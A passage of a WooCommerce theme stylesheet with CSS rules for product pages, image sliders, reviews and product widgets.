  .woocommerce .single-product div.product .woocommerce-tabs .panel {
    margin-bottom: 70px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel h2, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel h1, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel h3, #tm_builder_outer_content .woocommerce .single-product div.product .woocommerce-tabs .panel h4,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel h2,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel h1,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel h3,
.woocommerce.single-product #content div.product .woocommerce-tabs .panel h4,
.woocommerce .single-product div.product .woocommerce-tabs .panel h2,
.woocommerce .single-product div.product .woocommerce-tabs .panel h1,
.woocommerce .single-product div.product .woocommerce-tabs .panel h3,
.woocommerce .single-product div.product .woocommerce-tabs .panel h4 {
  font-size: 26px;
  line-height: 37px;
  font-weight: 700;
  margin-bottom: 18px;
  text-transform: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells,
.woocommerce.single-product #content div.product .related,
.woocommerce.single-product #content div.product .up-sells,
.woocommerce .single-product div.product .related,
.woocommerce .single-product div.product .up-sells {
  padding-top: 3.2em;
  padding-bottom: 3.2em;
  position: relative;
  display: block;
  width: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related h1, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h1,
.woocommerce.single-product #content div.product .related h1,
.woocommerce.single-product #content div.product .up-sells h1,
.woocommerce .single-product div.product .related h1,
.woocommerce .single-product div.product .up-sells h1 {
  text-align: center;
  font-weight: 300;
}

@media (max-width: 991px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .related h1, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h1,
  .woocommerce.single-product #content div.product .related h1,
  .woocommerce.single-product #content div.product .up-sells h1,
  .woocommerce .single-product div.product .related h1,
  .woocommerce .single-product div.product .up-sells h1 {
    margin-right: 100px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .related h1 span, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h1 span,
.woocommerce.single-product #content div.product .related h1 span,
.woocommerce.single-product #content div.product .up-sells h1 span,
.woocommerce .single-product div.product .related h1 span,
.woocommerce .single-product div.product .up-sells h1 span {
  font-weight: 700;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .related h1, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h1,
  .woocommerce.single-product #content div.product .related h1,
  .woocommerce.single-product #content div.product .up-sells h1,
  .woocommerce .single-product div.product .related h1,
  .woocommerce .single-product div.product .up-sells h1 {
    margin-bottom: 70px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .related:before, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells:before,
.woocommerce.single-product #content div.product .related:before,
.woocommerce.single-product #content div.product .up-sells:before,
.woocommerce .single-product div.product .related:before,
.woocommerce .single-product div.product .up-sells:before {
  content: '';
  display: block;
  height: 1px;
  width: 10000px;
  position: absolute;
  top: 0;
  left: 50%;
  border-top: 1px solid #eeeeee;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

#tm_builder_outer_content .woocommerce .single-product div.product .related .swiper-button-next,
#tm_builder_outer_content .woocommerce .single-product div.product .related .swiper-button-prev, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells .swiper-button-next,
#tm_builder_outer_content .woocommerce .single-product div.product .up-sells .swiper-button-prev,
.woocommerce.single-product #content div.product .related .swiper-button-next,
.woocommerce.single-product #content div.product .related .swiper-button-prev,
.woocommerce.single-product #content div.product .up-sells .swiper-button-next,
.woocommerce.single-product #content div.product .up-sells .swiper-button-prev,
.woocommerce .single-product div.product .related .swiper-button-next,
.woocommerce .single-product div.product .related .swiper-button-prev,
.woocommerce .single-product div.product .up-sells .swiper-button-next,
.woocommerce .single-product div.product .up-sells .swiper-button-prev {
  top: -68px;
  border-width: 3px;
  border-style: solid;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related .swiper-button-next, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells .swiper-button-next,
.woocommerce.single-product #content div.product .related .swiper-button-next,
.woocommerce.single-product #content div.product .up-sells .swiper-button-next,
.woocommerce .single-product div.product .related .swiper-button-next,
.woocommerce .single-product div.product .up-sells .swiper-button-next {
  right: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related .swiper-button-prev, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells .swiper-button-prev,
.woocommerce.single-product #content div.product .related .swiper-button-prev,
.woocommerce.single-product #content div.product .up-sells .swiper-button-prev,
.woocommerce .single-product div.product .related .swiper-button-prev,
.woocommerce .single-product div.product .up-sells .swiper-button-prev {
  right: 55px;
  left: auto;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related h4, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells h4,
.woocommerce.single-product #content div.product .related h4,
.woocommerce.single-product #content div.product .up-sells h4,
.woocommerce .single-product div.product .related h4,
.woocommerce .single-product div.product .up-sells h4 {
  text-align: center;
  margin-bottom: 1.28em;
}

#tm_builder_outer_content .woocommerce .single-product div.product .related .product .star-rating, #tm_builder_outer_content .woocommerce .single-product div.product .up-sells .product .star-rating,
.woocommerce.single-product #content div.product .related .product .star-rating,
.woocommerce.single-product #content div.product .up-sells .product .star-rating,
.woocommerce .single-product div.product .related .product .star-rating,
.woocommerce .single-product div.product .up-sells .product .star-rating {
  position: absolute;
  top: 15px;
  right: 15px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images,
.woocommerce.single-product #content div.product .single-product-images,
.woocommerce .single-product div.product .single-product-images {
  visibility: hidden;
  position: relative;
  margin: 0 auto;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssort01-99-66 .p,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssort01-99-66 .p,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssort01-99-66 .p {
  width: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l,
#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11l,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11r,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r {
  left: 0;
  width: 100%;
  text-align: center;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11l,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l {
  top: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11l:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l:before {
  content: '\f106';
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11r,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r {
  bottom: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11r:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r:before {
  content: '\f107';
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssort01-99-66 .p,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssort01-99-66 .p,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssort01-99-66 .p {
  height: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l,
#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r {
  top: 0;
  height: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:hover,
#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:hover,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l:hover,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r:hover,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:hover,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:hover {
  opacity: .6;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l {
  left: -10px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:before {
  left: 0;
  content: '\f104';
  padding-right: 4px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r {
  right: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:before {
  right: -10px;
  content: '\f105';
  padding-left: 4px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images div[data-u=loading],
.woocommerce.single-product #content div.product .single-product-images div[data-u=loading],
.woocommerce .single-product div.product .single-product-images div[data-u=loading] {
  position: absolute;
  top: 0;
  left: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images div[data-u=slides],
.woocommerce.single-product #content div.product .single-product-images div[data-u=slides],
.woocommerce .single-product div.product .single-product-images div[data-u=slides] {
  cursor: default;
  position: relative;
  top: 0;
  right: 0;
  overflow: hidden;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images div[data-u=slides] > div:hover .w,
.woocommerce.single-product #content div.product .single-product-images div[data-u=slides] > div:hover .w,
.woocommerce .single-product div.product .single-product-images div[data-u=slides] > div:hover .w {
  border-color: #181a1f;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images div[data-u=slides] .w,
.woocommerce.single-product #content div.product .single-product-images div[data-u=slides] .w,
.woocommerce .single-product div.product .single-product-images div[data-u=slides] .w {
  border: 2px solid #eeeeee;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssora11l,
#tm_builder_outer_content .woocommerce .single-product div.product .jssora11r,
.woocommerce.single-product #content div.product .jssora11l,
.woocommerce.single-product #content div.product .jssora11r,
.woocommerce .single-product div.product .jssora11l,
.woocommerce .single-product div.product .jssora11r {
  position: absolute;
  cursor: pointer;
  transition: all .3s ease;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssora11l:before,
#tm_builder_outer_content .woocommerce .single-product div.product .jssora11r:before,
.woocommerce.single-product #content div.product .jssora11l:before,
.woocommerce.single-product #content div.product .jssora11r:before,
.woocommerce .single-product div.product .jssora11l:before,
.woocommerce .single-product div.product .jssora11r:before {
  width: 62px;
  height: 62px;
  font-size: 55px;
  line-height: 62px;
  text-align: center;
  font-family: 'FontAwesome';
  transition: all .3s ease;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .jssora11l:before,
  #tm_builder_outer_content .woocommerce .single-product div.product .jssora11r:before,
  .woocommerce.single-product #content div.product .jssora11l:before,
  .woocommerce.single-product #content div.product .jssora11r:before,
  .woocommerce .single-product div.product .jssora11l:before,
  .woocommerce .single-product div.product .jssora11r:before {
    width: 40px;
    height: 40px;
    font-size: 35px;
    line-height: 40px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66,
.woocommerce.single-product #content div.product .jssort01-99-66,
.woocommerce .single-product div.product .jssort01-99-66 {
  position: absolute;
  left: 0;
  bottom: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .p,
.woocommerce.single-product #content div.product .jssort01-99-66 .p,
.woocommerce .single-product div.product .jssort01-99-66 .p {
  position: absolute;
  top: 0;
  left: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .p:hover img, #tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .p.pav img,
.woocommerce.single-product #content div.product .jssort01-99-66 .p:hover img,
.woocommerce.single-product #content div.product .jssort01-99-66 .p.pav img,
.woocommerce .single-product div.product .jssort01-99-66 .p:hover img,
.woocommerce .single-product div.product .jssort01-99-66 .p.pav img {
  opacity: 1;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .t,
.woocommerce.single-product #content div.product .jssort01-99-66 .t,
.woocommerce .single-product div.product .jssort01-99-66 .t {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .w,
.woocommerce.single-product #content div.product .jssort01-99-66 .w,
.woocommerce .single-product div.product .jssort01-99-66 .w {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .w img,
.woocommerce.single-product #content div.product .jssort01-99-66 .w img,
.woocommerce .single-product div.product .jssort01-99-66 .w img {
  opacity: .5;
  padding: 30px;
  transition: all .2s ease;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .c,
.woocommerce.single-product #content div.product .jssort01-99-66 .c,
.woocommerce .single-product div.product .jssort01-99-66 .c {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: pointer;
}

.woocommerce table.shop_attributes {
  border: 1px solid #eeeeee;
  color: #181a1f;
}

.woocommerce table.shop_attributes .alt td,
.woocommerce table.shop_attributes .alt th {
  background: none;
}

.woocommerce table.shop_attributes th {
  border-bottom: 1px solid #eeeeee;
  font-weight: 400;
}

.woocommerce table.shop_attributes td {
  border-bottom: 1px solid #eeeeee;
  padding-left: 10px;
}

.woocommerce #reviews .comment-form-rating label {
  display: inline-block;
  margin-right: 10px;
}

.woocommerce #reviews .comment-form-rating p.stars {
  display: inline-block;
}

.woocommerce #reviews #comments {
  max-width: 1280px;
}

.woocommerce #reviews #comments ol.commentlist {
  padding-top: 20px;
  margin-bottom: 30px;
}

.woocommerce #reviews #comments ol.commentlist li {
  padding: 0;
  margin: 0;
  border: 1px solid #eeeeee;
}

.woocommerce #reviews #comments ol.commentlist li + li {
  border-top-width: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  left: 35px;
  top: 35px;
  width: 100px;
  border-radius: 50%;
}

@media (max-width: 767px) {
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: none;
    position: relative;
    top: auto;
    left: auto;
    margin-left: auto;
    margin-right: auto;
  }
}

.woocommerce #reviews #comments ol.commentlist li .comment_container {
  padding: 42px 35px;
}

.woocommerce #reviews #comments ol.commentlist li ul.children {
  margin: 0;
  border-top: 1px solid #eeeeee;
  background: #fdfdfd;
  padding-left: 20px;
}

@media (min-width: 544px) {
  .woocommerce #reviews #comments ol.commentlist li ul.children {
    padding-left: 58px;
  }
}

.woocommerce #reviews #comments ol.commentlist li ul.children li {
  border-width: 0;
  margin: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 0;
  background: transparent;
  border: none;
  border-radius: 0;
  position: relative;
  font-size: 14px;
}

@media (min-width: 544px) {
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin-left: 90px;
    padding: 0 40px 35px;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    top: 0;
    position: absolute;
  }
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  position: relative;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 15px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta span {
  font-weight: 500;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-weight: 400;
  display: block;
  font-size: 18px;
  line-height: 1.89;
  margin-bottom: 2px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .description p {
  margin-bottom: 0;
  font-size: 20px;
}

.woocommerce .comment-form {
  padding: 0;
}

.woocommerce .comment-form-author,
.woocommerce .comment-form-email,
.woocommerce .comment-form-comment {
  padding-bottom: 10px;
}

.woocommerce .comment-form-author input,
.woocommerce .comment-form-author textarea,
.woocommerce .comment-form-email input,
.woocommerce .comment-form-email textarea,
.woocommerce .comment-form-comment input,
.woocommerce .comment-form-comment textarea {
  width: 100%;
}

.easyzoom {
  display: block;
  position: relative;
  width: 100%;
  margin-bottom: 30px;
  border: 1px solid #eeeeee;
}

.easyzoom-flyout {
  position: absolute;
  overflow: hidden;
  pointer-events: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fdfdfd;
  border-radius: 4px;
}

.easyzoom-flyout img {
  width: auto !important;
  max-width: inherit;
}

.easyzoom img {
  vertical-align: bottom;
}

.easyzoom.is-ready a {
  cursor: crosshair;
}

.mfp-figure:after {
  display: none;
}

.mfp-bg {
  background: #fff;
  opacity: 1;
}

/**
 * Woo-elements
 * Styles for woocommerce product widgets
 *
 */
.footer-area .widget.widget_product_categories .product-categories li {
  display: block;
  padding: 2px 0;
}

.footer-area .widget.widget_product_categories .product-categories li:after {
  display: none;
}

.footer-area .widget + .widget.tm_products_carousel_widget .swiper-button-next,
.footer-area .widget + .widget.tm_products_carousel_widget .swiper-button-prev {
  top: 0;
}

.footer-area .widget.tm_products_carousel_widget .swiper-button-next {
  right: 25px;
}

.footer-area .widget.tm_products_carousel_widget .swiper-button-prev {
  right: 75px;
}

.footer-area .widget_product_categories_image .product-category > a {
  width: 100%;
  margin-bottom: 0;
}

.footer-area .widget_product_categories_image .swiper-button-next,
.footer-area .widget_product_categories_image .swiper-button-prev {
  top: 0;
}

.footer-area .widget_product_categories_image .swiper-button-next {
  right: 25px;
}

.footer-area .widget_product_categories_image .swiper-button-prev {
  right: 75px;
}

.widget_product_categories_image .widget-title {
  padding-right: 110px;
}

.widget_product_categories_image .swiper-button-next.tm-categories-carousel-widget-button-next,
.widget_product_categories_image .swiper-button-prev.tm-categories-carousel-widget-button-prev {
  top: 0;
}

.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-product + .tm-woocompare-widget-product {
  border-top: 1px solid #eeeeee;
}

.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-product + .tm-woocompare-widget-product {
  margin-top: 10px;
}

@media (min-width: 768px) {
  .before-content-area .woocommerce.widget_products > ul,
  .after-content-area .woocommerce.widget_products > ul,
  .before-loop-area .woocommerce.widget_products > ul,
  .full-width-header-area .woocommerce.widget_products > ul,
  .after-content-full-width-area .woocommerce.widget_products > ul,
  .footer-shop-widget-area .woocommerce.widget_products > ul, .before-content-area
  .woocommerce.widget_top_rated_products > ul,
  .after-content-area
  .woocommerce.widget_top_rated_products > ul,
  .before-loop-area
  .woocommerce.widget_top_rated_products > ul,
  .full-width-header-area
  .woocommerce.widget_top_rated_products > ul,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul,
  .footer-shop-widget-area
  .woocommerce.widget_top_rated_products > ul, .before-content-area
  .woocommerce.widget_recent_reviews > ul,
  .after-content-area
  .woocommerce.widget_recent_reviews > ul,
  .before-loop-area
  .woocommerce.widget_recent_reviews > ul,
  .full-width-header-area
  .woocommerce.widget_recent_reviews > ul,
  .after-content-full-width-area
  .woocommerce.widget_recent_reviews > ul,
  .footer-shop-widget-area
  .woocommerce.widget_recent_reviews > ul, .before-content-area
  .woocommerce.widget_recently_viewed_products > ul,
  .after-content-area
  .woocommerce.widget_recently_viewed_products > ul,
  .before-loop-area
  .woocommerce.widget_recently_viewed_products > ul,
  .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul,
  .footer-shop-widget-area
  .woocommerce.widget_recently_viewed_products > ul {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    -webkit-align-content: stretch;
            align-content: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch;
  }
}

.before-content-area .woocommerce.widget_products > ul > li,
.after-content-area .woocommerce.widget_products > ul > li,
.before-loop-area .woocommerce.widget_products > ul > li,
.full-width-header-area .woocommerce.widget_products > ul > li,
.after-content-full-width-area .woocommerce.widget_products > ul > li,
.footer-shop-widget-area .woocommerce.widget_products > ul > li, .before-content-area
.woocommerce.widget_top_rated_products > ul > li,
.after-content-area
.woocommerce.widget_top_rated_products > ul > li,
.before-loop-area
.woocommerce.widget_top_rated_products > ul > li,
.full-width-header-area
.woocommerce.widget_top_rated_products > ul > li,
.after-content-full-width-area
.woocommerce.widget_top_rated_products > ul > li,
.footer-shop-widget-area
.woocommerce.widget_top_rated_products > ul > li, .before-content-area
.woocommerce.widget_recent_reviews > ul > li,
.after-content-area
.woocommerce.widget_recent_reviews > ul > li,
.before-loop-area
.woocommerce.widget_recent_reviews > ul > li,
.full-width-header-area
.woocommerce.widget_recent_reviews > ul > li,
.after-content-full-width-area
.woocommerce.widget_recent_reviews > ul > li,
.footer-shop-widget-area
.woocommerce.widget_recent_reviews > ul > li, .before-content-area
.woocommerce.widget_recently_viewed_products > ul > li,
.after-content-area
.woocommerce.widget_recently_viewed_products > ul > li,
.before-loop-area
.woocommerce.widget_recently_viewed_products > ul > li,
.full-width-header-area
.woocommerce.widget_recently_viewed_products > ul > li,
.after-content-full-width-area
.woocommerce.widget_recently_viewed_products > ul > li,
.footer-shop-widget-area
.woocommerce.widget_recently_viewed_products > ul > li {
  border-top: 1px solid #eeeeee !important;
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  max-width: 100%;
}

@media (min-width: 544px) {
  .before-content-area .woocommerce.widget_products > ul > li,
  .after-content-area .woocommerce.widget_products > ul > li,
  .before-loop-area .woocommerce.widget_products > ul > li,
  .full-width-header-area .woocommerce.widget_products > ul > li,
  .after-content-full-width-area .woocommerce.widget_products > ul > li,
  .footer-shop-widget-area .woocommerce.widget_products > ul > li, .before-content-area
  .woocommerce.widget_top_rated_products > ul > li,
  .after-content-area
  .woocommerce.widget_top_rated_products > ul > li,
  .before-loop-area
  .woocommerce.widget_top_rated_products > ul > li,
  .full-width-header-area
  .woocommerce.widget_top_rated_products > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_top_rated_products > ul > li, .before-content-area
  .woocommerce.widget_recent_reviews > ul > li,
  .after-content-area
  .woocommerce.widget_recent_reviews > ul > li,
  .before-loop-area
  .woocommerce.widget_recent_reviews > ul > li,
  .full-width-header-area
  .woocommerce.widget_recent_reviews > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_recent_reviews > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_recent_reviews > ul > li, .before-content-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .after-content-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .before-loop-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_recently_viewed_products > ul > li {
    -webkit-flex: 0 1 50%;
    -moz-flex: 0 1 50%;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    max-width: 50%;
  }
}

@media (min-width: 1200px) {
  .before-content-area .woocommerce.widget_products > ul > li,
  .after-content-area .woocommerce.widget_products > ul > li,
  .before-loop-area .woocommerce.widget_products > ul > li,
  .full-width-header-area .woocommerce.widget_products > ul > li,
  .after-content-full-width-area .woocommerce.widget_products > ul > li,
  .footer-shop-widget-area .woocommerce.widget_products > ul > li, .before-content-area
  .woocommerce.widget_top_rated_products > ul > li,
  .after-content-area
  .woocommerce.widget_top_rated_products > ul > li,
  .before-loop-area
  .woocommerce.widget_top_rated_products > ul > li,
  .full-width-header-area
  .woocommerce.widget_top_rated_products > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_top_rated_products > ul > li, .before-content-area
  .woocommerce.widget_recent_reviews > ul > li,
  .after-content-area
  .woocommerce.widget_recent_reviews > ul > li,
  .before-loop-area
  .woocommerce.widget_recent_reviews > ul > li,
  .full-width-header-area
  .woocommerce.widget_recent_reviews > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_recent_reviews > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_recent_reviews > ul > li, .before-content-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .after-content-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .before-loop-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_recently_viewed_products > ul > li {
    -webkit-flex: 0 1 25%;
    -moz-flex: 0 1 25%;
    -ms-flex: 0 1 25%;
    flex: 0 1 25%;
    max-width: 25%;
  }
}

@media (max-width: 1400px) {
  .before-content-area .woocommerce.widget_products > ul > li .product_widget_content,
  .after-content-area .woocommerce.widget_products > ul > li .product_widget_content,
  .before-loop-area .woocommerce.widget_products > ul > li .product_widget_content,
  .full-width-header-area .woocommerce.widget_products > ul > li .product_widget_content,
  .after-content-full-width-area .woocommerce.widget_products > ul > li .product_widget_content,
  .footer-shop-widget-area .woocommerce.widget_products > ul > li .product_widget_content, .before-content-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .after-content-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .before-loop-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .full-width-header-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .footer-shop-widget-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content, .before-content-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .after-content-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .before-loop-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .full-width-header-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .after-content-full-width-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .footer-shop-widget-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content, .before-content-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .after-content-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .before-loop-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .footer-shop-widget-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content {
    width: 100%;
  }
}

.woocommerce.widget_products > ul > li,
.woocommerce.widget_top_rated_products > ul > li,
.woocommerce.widget_recent_reviews > ul > li,
.woocommerce.widget_recently_viewed_products > ul > li {
  padding: 15px 10px 10px 0;
  border-top: 1px solid #eeeeee;
}

